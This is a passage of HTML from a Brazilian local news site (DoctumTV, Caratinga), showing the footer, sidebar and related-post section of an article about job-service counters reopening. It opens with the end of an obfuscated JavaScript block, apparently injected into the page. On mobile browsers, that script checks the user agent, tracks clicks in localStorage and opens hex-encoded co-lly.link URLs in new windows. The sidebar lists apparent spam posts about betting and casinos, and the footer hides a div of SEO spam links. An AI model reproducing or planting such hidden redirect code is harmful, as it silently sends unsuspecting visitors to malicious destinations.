u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x61\x44\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6d\x59\x5a\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>                    
                                        
                    <p class="tagssingle"><a href="https://www.doctumtv.com.br/tag/mao/" rel="tag">'Mão'</a><a href="https://www.doctumtv.com.br/tag/agendamento/" rel="tag">agendamento</a><a href="https://www.doctumtv.com.br/tag/atendimento/" rel="tag">Atendimento</a><a href="https://www.doctumtv.com.br/tag/carainga/" rel="tag">carainga</a><a href="https://www.doctumtv.com.br/tag/covid-19/" rel="tag">Covid-19</a><a href="https://www.doctumtv.com.br/tag/integrado/" rel="tag">integrado</a><a href="https://www.doctumtv.com.br/tag/pandemia/" rel="tag">pandemia</a><a href="https://www.doctumtv.com.br/tag/retomada/" rel="tag">retomada</a><a href="https://www.doctumtv.com.br/tag/retorno/" rel="tag">retorno</a><a href="https://www.doctumtv.com.br/tag/sine/" rel="tag">sine</a><a href="https://www.doctumtv.com.br/tag/uai/" rel="tag">UAI</a><a href="https://www.doctumtv.com.br/tag/unidade/" rel="tag">unidade</a></p>
                    <div class="hrline"></div>
                    <div id="comments">
                    <h3 class="additional">Comentários</h3>
					<div class="fb-comments" data-href="https://www.doctumtv.com.br/07/2020/guiche-de-atendimento-para-vagas-de-emprego-nas-uais-retomam-atividades-presenciais/" data-width="700"></div>
</div>
							<h3 class="additional">Posts Relacionados</h3>
			<ul class="related">	
				
			            <li><span class="ribbon"><span class="ribbon_icon"><i class="icon-play-circle"></i></span></span>                        
				                
                     <a href="https://www.doctumtv.com.br/11/2021/caratinguense-valtair-almeida-morre-em-razao-de-complicacoes-da-covid-19/" title="Caratinguense Valtair Almeida morre em razão de complicações da Covid-19" >
                     
                            <img width="218" height="240" src="https://www.doctumtv.com.br/wp-content/uploads/2021/11/VALTARI-218x240.jpg" class="attachment-carousel size-carousel wp-post-image" alt="" title="" />                            
                     </a>
                     
                                
					<p class="meta">10 nov &bull; 798 Visualizações</p>
                    <p><a class="title" href="https://www.doctumtv.com.br/11/2021/caratinguense-valtair-almeida-morre-em-razao-de-complicacoes-da-covid-19/" title="Caratinguense Valtair Almeida morre em razão de complicações da Covid-19">Caratinguense Valtair Almeida morre em razão de complicações da Covid-19</a></p>

			</li>
			            <li><span class="ribbon"><span class="ribbon_icon"><i class="icon-play-circle"></i></span></span>                        
				                
                     <a href="https://www.doctumtv.com.br/09/2021/sinais-de-depressao-e-ansiedade-dobraram-em-jovens-na-pandemia/" title="Sinais de depressão e ansiedade dobraram em jovens na pandemia" >
                     
                            <img width="218" height="240" src="https://www.doctumtv.com.br/wp-content/uploads/2021/09/ado-ansiedade-218x240.jpg" class="attachment-carousel size-carousel wp-post-image" alt="" title="" />                            
                     </a>
                     
                                
					<p class="meta">20 set &bull; 820 Visualizações</p>
                    <p><a class="title" href="https://www.doctumtv.com.br/09/2021/sinais-de-depressao-e-ansiedade-dobraram-em-jovens-na-pandemia/" title="Sinais de depressão e ansiedade dobraram em jovens na pandemia">Sinais de depressão e ansiedade dobraram em jovens na pandemia</a></p>

			</li>
			            <li><span class="ribbon"><span class="ribbon_icon"><i class="icon-play-circle"></i></span></span>                        
				                
                     <a href="https://www.doctumtv.com.br/08/2021/publico-com-25-anos-de-idade-comeca-a-ser-vacinado-contra-covid-19-em-caratinga/" title="Público com 25 anos de idade começa a ser vacinado contra covid-19 em Caratinga" >
                     
                            <img width="218" height="240" src="https://www.doctumtv.com.br/wp-content/uploads/2021/08/publico-com-25-anos-de-idade-com-218x240.jpg" class="attachment-carousel size-carousel wp-post-image" alt="" title="" />                            
                     </a>
                     
                                
					<p class="meta">12 ago &bull; 891 Visualizações</p>
                    <p><a class="title" href="https://www.doctumtv.com.br/08/2021/publico-com-25-anos-de-idade-comeca-a-ser-vacinado-contra-covid-19-em-caratinga/" title="Público com 25 anos de idade começa a ser vacinado contra covid-19 em Caratinga">Público com 25 anos de idade começa a ser vacinado contra covid-19 em Caratinga</a></p>

			</li>
						</ul>
			<div style="clear: both;"></div>                                
                    
                    <div style="clear: both;"></div>
                        
                    
                                       
                 <!--   <p>
                        <span class="fl" style="width:45%;">&laquo; <a href="https://www.doctumtv.com.br/07/2020/equipamentos-do-samu-sao-entregues-em-caratinga/" rel="prev">Equipamentos do SAMU são entregues em Caratinga</a></span>                        <span class="fr" style="width:45%; text-align:right"><a href="https://www.doctumtv.com.br/07/2020/novo-instagram-da-doctum-tv/" rel="next">Novo Instagram da DOCTUM TV</a> &raquo;</span>                        
                    </p>-->
                    
                    <div style="clear: both;"></div>
        
                    </div>

            </div>

	
                <div style="clear: both;"></div>

        </div>

    
    
    
        <div id="sidebar">
        
        		<div class="widgetable">
	
			<div class="serchwidget"><form class="searchform" method="get" action="https://www.doctumtv.com.br">
<input type="text" name="s" class="s" size="30" value="Pesquisar..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Pesquisar...';}" /><input type="submit" class="searchSubmit" value="" />
</form></div>
		
				        		<div id="hometab">

<ul id="serinfo-nav">

        <!--<li class="li01"><a href="#serpane0">Última</a></li> -->
        <li class="li02"><a href="#serpane1">Mais acessadas</a></li>
        <li class="li03"><a href="#serpane2">Aleatório</a></li>
        <li class="li04"><a href="#serpane3">Tags</a></li>

</ul>

<ul id="serinfo">

  		<li id="serpane0">	
        		
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/bezmezdnye-kupony-1xbet-khalyavnye-skidki-vyzhidayut/">Безмездные купоны 1xBet: халявные скидки выжидают!</a></p>
        
        <p class="meta">21 jan</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/promokod-1xbet-besplatno-vozmite-v-dannoe-vremya-a-kak-priobresti-zli-sosredotochivaniya-skidka-kod-na-stavku-vo-1khbet/">Промокод 1xBet бесплатно возьмите в данное время а как приобрести зли сосредоточивания...</a></p>
        
        <p class="meta">21 jan</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/the-role-of-technology-in-shaping-the-future-of/">The role of technology in shaping the future of gambling strategies</a></p>
        
        <p class="meta">21 jan</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/oficialnyj-sajt-mostbet-rabochie-zerkala-na-21/">Официальный Сайт Мостбет рабочие зеркала на сегодня, регистрация и вход на сайт...</a></p>
        
        <p class="meta">21 jan</p>
        
</div>            	  		</li>


  		<li id="serpane1">
						        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/bezmezdnye-kupony-1xbet-khalyavnye-skidki-vyzhidayut/">Безмездные купоны 1xBet: халявные скидки выжидают!</a></p>
        
        <p class="meta">21 jan</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/promokod-1xbet-besplatno-vozmite-v-dannoe-vremya-a-kak-priobresti-zli-sosredotochivaniya-skidka-kod-na-stavku-vo-1khbet/">Промокод 1xBet бесплатно возьмите в данное время а как приобрести зли сосредоточивания...</a></p>
        
        <p class="meta">21 jan</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/the-role-of-technology-in-shaping-the-future-of/">The role of technology in shaping the future of gambling strategies</a></p>
        
        <p class="meta">21 jan</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/oficialnyj-sajt-mostbet-rabochie-zerkala-na-21/">Официальный Сайт Мостбет рабочие зеркала на сегодня, регистрация и вход на сайт...</a></p>
        
        <p class="meta">21 jan</p>
        
</div>              		</li>
        
        
        
     	<li id="serpane2">	
        					
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/bewertungen-hinter-jeetcity-kasino-decodieren-sie-kundenbewertungen-dahinter-jeetcity-com/">Bewertungen hinter Jeetcity Kasino Decodieren Sie Kundenbewertungen dahinter jeetcity com</a></p>
        
        <p class="meta">13 jan</p>
        
</div>             	
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/12/2020/alegria-de-natal-tambem-esteve-presente-para-pacientes-internados-em-caratinga/" title="Alegria de Natal também esteve presente para pacientes internados em Caratinga" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2020/12/alegria-de-natal-tambem-esteve-p-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2020/12/alegria-de-natal-tambem-esteve-p-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2020/12/alegria-de-natal-tambem-esteve-p-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2020/12/alegria-de-natal-tambem-esteve-p-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/12/2020/alegria-de-natal-tambem-esteve-presente-para-pacientes-internados-em-caratinga/">Alegria de Natal também esteve presente para pacientes internados em Caratinga</a></p>
        
        <p class="meta">28 dez</p>
        
</div>             	
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/06/2020/hcl-registra-terceira-alta-de-paciente-curado-da-covid-19/" title="HCL registra terceira alta de paciente curado da Covid-19" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2020/06/101369292_3187907501273781_6154948380121366528_n-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2020/06/101369292_3187907501273781_6154948380121366528_n-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2020/06/101369292_3187907501273781_6154948380121366528_n-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2020/06/101369292_3187907501273781_6154948380121366528_n-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/06/2020/hcl-registra-terceira-alta-de-paciente-curado-da-covid-19/">HCL registra terceira alta de paciente curado da Covid-19</a></p>
        
        <p class="meta">3 jun</p>
        
</div>             	
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/01/2016/5722/" title="" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2016/01/12565424_922151274500622_4553139248434886822_n-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2016/01/12565424_922151274500622_4553139248434886822_n-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2016/01/12565424_922151274500622_4553139248434886822_n-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2016/01/12565424_922151274500622_4553139248434886822_n-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/01/2016/5722/"></a></p>
        
        <p class="meta">22 jan</p>
        
</div>                     </li>
        
        
        
  		<li id="serpane3">
           <a href="https://www.doctumtv.com.br/tag/2020/" class="tag-cloud-link tag-link-3328 tag-link-position-1" style="font-size: 8.5555555555556pt;" aria-label="2020 (41 itens)">2020</a>
<a href="https://www.doctumtv.com.br/tag/acidente/" class="tag-cloud-link tag-link-236 tag-link-position-2" style="font-size: 13.888888888889pt;" aria-label="acidente (124 itens)">acidente</a>
<a href="https://www.doctumtv.com.br/tag/apreensao/" class="tag-cloud-link tag-link-744 tag-link-position-3" style="font-size: 10pt;" aria-label="apreensão (55 itens)">apreensão</a>
<a href="https://www.doctumtv.com.br/tag/assalto/" class="tag-cloud-link tag-link-211 tag-link-position-4" style="font-size: 8.3333333333333pt;" aria-label="assalto (39 itens)">assalto</a>
<a href="https://www.doctumtv.com.br/tag/bombeiros/" class="tag-cloud-link tag-link-84 tag-link-position-5" style="font-size: 7.8888888888889pt;" aria-label="bombeiros (35 itens)">bombeiros</a>
<a href="https://www.doctumtv.com.br/tag/br-116/" class="tag-cloud-link tag-link-340 tag-link-position-6" style="font-size: 11.777777777778pt;" aria-label="BR-116 (81 itens)">BR-116</a>
<a href="https://www.doctumtv.com.br/tag/caminhao/" class="tag-cloud-link tag-link-431 tag-link-position-7" style="font-size: 7.1111111111111pt;" aria-label="caminhão (30 itens)">caminhão</a>
<a href="https://www.doctumtv.com.br/tag/campanha/" class="tag-cloud-link tag-link-403 tag-link-position-8" style="font-size: 10.666666666667pt;" aria-label="campanha (63 itens)">campanha</a>
<a href="https://www.doctumtv.com.br/tag/caratinga/" class="tag-cloud-link tag-link-57 tag-link-position-9" style="font-size: 22pt;" aria-label="Caratinga (676 itens)">Caratinga</a>
<a href="https://www.doctumtv.com.br/tag/carro/" class="tag-cloud-link tag-link-499 tag-link-position-10" style="font-size: 7.6666666666667pt;" aria-label="carro (34 itens)">carro</a>
<a href="https://www.doctumtv.com.br/tag/comercio/" class="tag-cloud-link tag-link-331 tag-link-position-11" style="font-size: 7pt;" aria-label="comércio (29 itens)">comércio</a>
<a href="https://www.doctumtv.com.br/tag/copasa/" class="tag-cloud-link tag-link-712 tag-link-position-12" style="font-size: 7.4444444444444pt;" aria-label="Copasa (32 itens)">Copasa</a>
<a href="https://www.doctumtv.com.br/tag/coronavirus/" class="tag-cloud-link tag-link-4412 tag-link-position-13" style="font-size: 14.666666666667pt;" aria-label="Coronavírus (148 itens)">Coronavírus</a>
<a href="https://www.doctumtv.com.br/tag/covid-19/" class="tag-cloud-link tag-link-4541 tag-link-position-14" style="font-size: 16.333333333333pt;" aria-label="Covid-19 (207 itens)">Covid-19</a>
<a href="https://www.doctumtv.com.br/tag/doacao/" class="tag-cloud-link tag-link-404 tag-link-position-15" style="font-size: 7.6666666666667pt;" aria-label="doação (34 itens)">doação</a>
<a href="https://www.doctumtv.com.br/tag/doctum/" class="tag-cloud-link tag-link-97 tag-link-position-16" style="font-size: 11.222222222222pt;" aria-label="Doctum (71 itens)">Doctum</a>
<a href="https://www.doctumtv.com.br/tag/doctum-acontece/" class="tag-cloud-link tag-link-189 tag-link-position-17" style="font-size: 10.777777777778pt;" aria-label="Doctum Acontece (65 itens)">Doctum Acontece</a>
<a href="https://www.doctumtv.com.br/tag/doctum-tv/" class="tag-cloud-link tag-link-875 tag-link-position-18" style="font-size: 8.5555555555556pt;" aria-label="doctum tv (41 itens)">doctum tv</a>
<a href="https://www.doctumtv.com.br/tag/drogas/" class="tag-cloud-link tag-link-204 tag-link-position-19" style="font-size: 11pt;" aria-label="drogas (68 itens)">drogas</a>
<a href="https://www.doctumtv.com.br/tag/governo/" class="tag-cloud-link tag-link-1801 tag-link-position-20" style="font-size: 7.5555555555556pt;" aria-label="Governo (33 itens)">Governo</a>
<a href="https://www.doctumtv.com.br/tag/homicidio/" class="tag-cloud-link tag-link-231 tag-link-position-21" style="font-size: 9.4444444444444pt;" aria-label="homicidio (49 itens)">homicidio</a>
<a href="https://www.doctumtv.com.br/tag/hospital/" class="tag-cloud-link tag-link-233 tag-link-position-22" style="font-size: 9.6666666666667pt;" aria-label="Hospital (52 itens)">Hospital</a>
<a href="https://www.doctumtv.com.br/tag/inhapim/" class="tag-cloud-link tag-link-115 tag-link-position-23" style="font-size: 10.444444444444pt;" aria-label="inhapim (61 itens)">inhapim</a>
<a href="https://www.doctumtv.com.br/tag/maconha/" class="tag-cloud-link tag-link-145 tag-link-position-24" style="font-size: 7.5555555555556pt;" aria-label="maconha (33 itens)">maconha</a>
<a href="https://www.doctumtv.com.br/tag/manhuacu/" class="tag-cloud-link tag-link-193 tag-link-position-25" style="font-size: 7.8888888888889pt;" aria-label="manhuaçu (35 itens)">manhuaçu</a>
<a href="https://www.doctumtv.com.br/tag/mg/" class="tag-cloud-link tag-link-3068 tag-link-position-26" style="font-size: 10.222222222222pt;" aria-label="mg (58 itens)">mg</a>
<a href="https://www.doctumtv.com.br/tag/militar/" class="tag-cloud-link tag-link-1665 tag-link-position-27" style="font-size: 10.111111111111pt;" aria-label="militar (56 itens)">militar</a>
<a href="https://www.doctumtv.com.br/tag/minas/" class="tag-cloud-link tag-link-3256 tag-link-position-28" style="font-size: 9.4444444444444pt;" aria-label="Minas (49 itens)">Minas</a>
<a href="https://www.doctumtv.com.br/tag/minas-gerais/" class="tag-cloud-link tag-link-386 tag-link-position-29" style="font-size: 8.5555555555556pt;" aria-label="Minas Gerais (41 itens)">Minas Gerais</a>
<a href="https://www.doctumtv.com.br/tag/morte/" class="tag-cloud-link tag-link-788 tag-link-position-30" style="font-size: 9.2222222222222pt;" aria-label="morte (47 itens)">morte</a>
<a href="https://www.doctumtv.com.br/tag/moto/" class="tag-cloud-link tag-link-207 tag-link-position-31" style="font-size: 7.6666666666667pt;" aria-label="moto (34 itens)">moto</a>
<a href="https://www.doctumtv.com.br/tag/operacao/" class="tag-cloud-link tag-link-1824 tag-link-position-32" style="font-size: 8.6666666666667pt;" aria-label="Operação (42 itens)">Operação</a>
<a href="https://www.doctumtv.com.br/tag/pandemia/" class="tag-cloud-link tag-link-4534 tag-link-position-33" style="font-size: 12.111111111111pt;" aria-label="pandemia (86 itens)">pandemia</a>
<a href="https://www.doctumtv.com.br/tag/pm/" class="tag-cloud-link tag-link-670 tag-link-position-34" style="font-size: 10.888888888889pt;" aria-label="PM (66 itens)">PM</a>
<a href="https://www.doctumtv.com.br/tag/policia/" class="tag-cloud-link tag-link-3352 tag-link-position-35" style="font-size: 10.555555555556pt;" aria-label="polícia (62 itens)">polícia</a>
<a href="https://www.doctumtv.com.br/tag/policia-civil/" class="tag-cloud-link tag-link-553 tag-link-position-36" style="font-size: 9.7777777777778pt;" aria-label="Polícia Civil (53 itens)">Polícia Civil</a>
<a href="https://www.doctumtv.com.br/tag/policia-militar/" class="tag-cloud-link tag-link-158 tag-link-position-37" style="font-size: 11.888888888889pt;" aria-label="polícia militar (83 itens)">polícia militar</a>
<a href="https://www.doctumtv.com.br/tag/prefeitura/" class="tag-cloud-link tag-link-338 tag-link-position-38" style="font-size: 10.666666666667pt;" aria-label="prefeitura (63 itens)">prefeitura</a>
<a href="https://www.doctumtv.com.br/tag/prisao/" class="tag-cloud-link tag-link-743 tag-link-position-39" style="font-size: 7.5555555555556pt;" aria-label="prisão (33 itens)">prisão</a>
<a href="https://www.doctumtv.com.br/tag/projeto/" class="tag-cloud-link tag-link-1021 tag-link-position-40" style="font-size: 8.4444444444444pt;" aria-label="projeto (40 itens)">projeto</a>
<a href="https://www.doctumtv.com.br/tag/roubo/" class="tag-cloud-link tag-link-205 tag-link-position-41" style="font-size: 7.8888888888889pt;" aria-label="roubo (35 itens)">roubo</a>
<a href="https://www.doctumtv.com.br/tag/saude/" class="tag-cloud-link tag-link-3200 tag-link-position-42" style="font-size: 8.6666666666667pt;" aria-label="SAUDE (42 itens)">SAUDE</a>
<a href="https://www.doctumtv.com.br/tag/secretaria/" class="tag-cloud-link tag-link-3192 tag-link-position-43" style="font-size: 7.1111111111111pt;" aria-label="secretaria (30 itens)">secretaria</a>
<a href="https://www.doctumtv.com.br/tag/ubaporanga/" class="tag-cloud-link tag-link-265 tag-link-position-44" style="font-size: 10.444444444444pt;" aria-label="Ubaporanga (60 itens)">Ubaporanga</a>
<a href="https://www.doctumtv.com.br/tag/vacina/" class="tag-cloud-link tag-link-842 tag-link-position-45" style="font-size: 9.3333333333333pt;" aria-label="vacina (48 itens)">vacina</a>        </li>
     



</ul>

</div>
<div style="clear: both;"></div>			
</div>        
        </div>
        
    <div id="core_bg"></div>

</div><!-- #core --><div id="footer" class="body2">
    
    	<div class="threecol first"> 
    
		<div class="textwidget custom-html-widget"><div style="display:none"><a href="https://www.ofistasimasoylu.com/" title="ofis">ofis</a>
<a href="https://www.soylunakliyat.com/" title="nakliyat">nakliyat</a></div></div>        
    </div>
    
    
    <div class="threecol">
    
		                
    </div>
    
    <div class="threecol"> 
    
		                
    </div>
    
    <div class="threecol"> 
    
		                
    </div>   
    
    <div class="aboutus">
        
        <div style="clear: both;"></div>
    
                <div style="clear: both;"></div>
        
                
        <div style="clear: both;"></div>
        
        <div class="aboutus_social">

			<ul class="social-menu">















<li class="sprite-youtube"><a title="You Tube" href="https://www.youtube.com/doctumtv">You Tube</a></li>

<li class="sprite-facebook"><a title="Facebook" href="https://www.facebook.com/tvdoctum/">Facebook</a></li>

<li class="sprite-instagram"><a title="Instagram" href="https://www.instagram.com/doctumtv/">Instagram</a></li>
</ul>        
    	</div> 
    
    </div>
    
</div><!-- /#footer  -->

    <div id="copyright">
            
        <div class="fl">
        </div>
    
    
        <div class="fl">
        
                
                <p>&copy; 2026 DoctumTV | Eu me vejo aqui</p>
                
                            
        </div>
    
        <div class="fr">
        
                        
                <p>   <a href="http://fluxsoftwares.com"> Flux Softwares</a></p>
                
                        
        </div>
              
    </div> 
    
</div>
        

<div class="scrollTo_top" style="display: block">

    <a title="Voltar para o Topo" href="#">
    
    	<i class="icon-double-angle-up"></i>
        
    </a>
    
</div>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51239254-1', 'auto');
  ga('send', 'pageview');

</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/tabs.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/functions/js/shortcodes.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider-min.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider.start.carousel.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider.start.main.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/superfish.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.hoverIntent.minified.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/css3-mediaqueries.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.prettyPhoto.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.li-scroller.1.0.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/ownScript.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.cookie.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/mobile.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/comment-reply.min.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/wp-embed.min.js?ver=5.0.15'></script>

</body><script type="text/javascript">
    jQuery(document).ready(function(){
/*global jQuery:false */
/*jshint devel:true, laxcomma:true, smarttabs:true */

    setTimeout(
        function(){
